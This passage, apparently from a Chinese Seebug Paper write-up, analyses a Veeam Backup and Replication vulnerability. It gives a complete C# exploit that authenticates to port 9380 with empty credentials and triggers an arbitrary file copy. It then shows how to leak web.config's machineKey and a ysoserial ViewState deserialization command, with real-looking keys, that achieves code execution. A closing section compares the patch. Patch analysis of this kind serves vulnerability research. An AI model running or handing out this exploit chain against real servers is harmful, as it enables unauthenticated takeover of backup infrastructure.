FISpec.SetInt32("FIScope", 190);除此之外还需要case一个FIMethod来进入UploadManagerPerformUpload上传的逻辑。
FISpec.SetInt32("FIMethod", (int)EConfigurationServiceMethod.UploadManagerPerformUpload);接下来就是上传的一些参数,我这里就不再继续写了,通过CInputXmlData和CXmlHelper2两个工具类可以很方便的写入参数。
最终构造
internal class Program
{
static TcpClient client = null;
static void Main(string[] args)
{
IPAddress ipAddress = IPAddress.Parse("172.16.16.76");
IPEndPoint remoteEP = new IPEndPoint(ipAddress, 9380);
client = new TcpClient();
client.Connect(remoteEP);
Console.WriteLine("Client connected to {0}.", remoteEP.ToString());
NetworkStream clientStream = client.GetStream();
NegotiateStream authStream = new NegotiateStream(clientStream, false);
try
{
NetworkCredential netcred = new NetworkCredential("", "");
authStream.AuthenticateAsClient(netcred, "", ProtectionLevel.EncryptAndSign, TokenImpersonationLevel.Identification);
CInputXmlData FIData = new CInputXmlData("FIData");
CInputXmlData FISpec = new CInputXmlData("FISpec");
FISpec.SetInt32("FIScope", 190);
FISpec.SetGuid("FISessionId", Guid.Empty);
//FISpec.SetInt32("FIMethod", (int)EConfigurationServiceMethod.UploadManagerGetFolders);
FISpec.SetInt32("FIMethod", (int)EConfigurationServiceMethod.UploadManagerPerformUpload);
FISpec.SetString("SystemType", "WIN");
FISpec.SetString("Host", "127.0.0.1");
IPAddress[] HostIps = new IPAddress[] { IPAddress.Loopback };
FISpec.SetStrings("HostIps", ConvertIpsToStringArray(HostIps));
FISpec.SetString("User", SStringMasker.Mask("", "{e217876c-c661-4c26-a09f-3920a29fc11f}"));
FISpec.SetString("Password", SStringMasker.Mask("", "{e217876c-c661-4c26-a09f-3920a29fc11f}"));
FISpec.SetString("TaskType", "Package");
FISpec.SetString("FixProductType", "");
FISpec.SetString("FixProductVeresion", "");
FISpec.SetUInt64("FixIssueNumber", 0);
FISpec.SetString("SshCredentials", SStringMasker.Mask("", "{e217876c-c661-4c26-a09f-3920a29fc11f}"));
FISpec.SetString("SshFingerprint", "");
FISpec.SetBool("SshTrustAll", true);
FISpec.SetBool("CheckSignatureBeforeUpload", false);
FISpec.SetEnum<ESSHProtocol>("DefaultProtocol", ESSHProtocol.Rebex);
FISpec.SetString("FileRelativePath", "FileRelativePath");
FISpec.SetString("FileRemotePath", @"C:\windows\test.txt");
FISpec.SetString("FileProxyPath", @"C:\windows\win.ini");
FIData.InjectChild(FISpec);
Console.WriteLine(FIData.Root.OuterXml);
new BinaryWriter(authStream).WriteCompressedString(FIData.Root.OuterXml, Encoding.UTF8);
string response = new BinaryReader(authStream).ReadCompressedString(int.MaxValue, Encoding.UTF8);
Console.WriteLine("response:");
Console.WriteLine(response);
}
catch (Exception e)
{
Console.WriteLine(e);
}
finally
{
authStream.Close();
}
Console.ReadKey();
}成功复制文件。

getshell
目前只是能复制服务器上已有的文件,文件名可控,但是文件内容不可控。如何getshell?
看了看安装完成之后的Veeam有几个web

在C:\Program Files\Veeam\Backup and Replication\Enterprise Manager\WebApp\web.config中有machineKey,然后就是懂得都懂了,把web.config复制一份写入到1.txt中,然后通过web访问拿到machineKey

最后ViewState反序列化就行了。
.\ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "calc" --validationkey="0223A772097526F6017B1C350EE18B58009AF1DCF4C8D54969FEFF9721DF6940948B05A192FA6E64C74A9D7FDD7457BB9A59AF55D1D84771A1E9338C4C5E531D" --decryptionalg="AES" --validationalg="HMACSHA256" --decryptionalg="AES" --decryptionkey="0290D18D19402AE3BA93191364A5619EF46FA7E42173BB8C" --minfy --path="/error.aspx"
修复
对比补丁,上传的地方加了文件名校验

授权的地方用的CInvokerAdminNegotiateAuthenticator

不仅判断了是不是授权用户,而且判断了是否是管理员

总结
这个漏洞给我的感觉学到了很多东西,像tcp编程,Windows鉴权机制在csharp中的应用,以及在大型应用文件传输的一些漏洞点。
另外最后一点通过复制文件拿到web.config是我自己想出来的思路,不知道漏洞发现者Nikita Petrov是否和我的做法一致,或者还有其他的利用方式。
漏洞修复了鉴权,但是感觉授权之后仍然可能会存在一些其他的漏洞,毕竟CInvokerServerSyncExecuter仍然有很多的Service可以走,而不仅仅是CEpAgentConfigurationServiceExecuter。
分析这个洞我并不是全部正向看的,更多取决于补丁diff,但是这种大型软件的开发架构让我自己感觉学到了很多。
文笔垃圾,措辞轻浮,内容浅显,操作生疏。不足之处欢迎大师傅们指点和纠正,感激不尽。
 本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1873/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1873/
如有侵权请联系:admin#unsafe.sh